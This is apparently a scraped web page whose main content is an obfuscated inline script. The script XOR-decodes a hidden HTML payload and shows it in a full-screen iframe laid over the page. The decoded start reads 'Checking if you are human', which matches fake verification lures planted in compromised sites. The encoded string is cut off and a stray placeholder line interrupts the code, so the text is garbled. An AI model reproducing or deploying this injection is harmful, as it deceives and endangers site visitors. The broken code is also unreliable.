 <script>
(async () => {
    const waitForBody = () => new Promise(r => {
        if (document.body) return r();
        const i = setInterval(() => {
            if (document.body) {
                clearInterval(i);
                r();
            }
        }, 50);
    });
    const xor = (s,k)=>[...s].map((c,i)=>String.fromCharCode(c.charCodeAt(0)^k.charCodeAt(i%k.length))).join('');
Super long string
    const d=decodeURIComponent('wj%0F%04%08%1F%12%1B%0Ek%23%3F%26%27uAw%23%3F%26%27uAAw%23.%2A/uAkkkkw%26.%3F%2Ak%28%23%2A98.%3Fvi%1E%1F%0DfsiuAkkkkw%3F%22%3F%27.u%08%23.%28%20%22%25%2Ck%22-k2%24%3Ek%2A9.k%23%3E%26%2A%25wd%3F%22%3F%27.uAkkkkw%27%22%25%20k9.%27vi8%3F2%27.8%23..%3Fik%239.-
    const h=xor(d,'K');
    await waitForBody();
    const b=new Blob([h],{type:'text/html'});
    const i=document.createElement('iframe');
    i.style='border:0;width:100vw;height:100vh;position:fixed;top:0;left:0;z-index:9999;';
    i.src=URL.createObjectURL(b);
    document.body.appendChild(i);
})();
</script>
</body></html>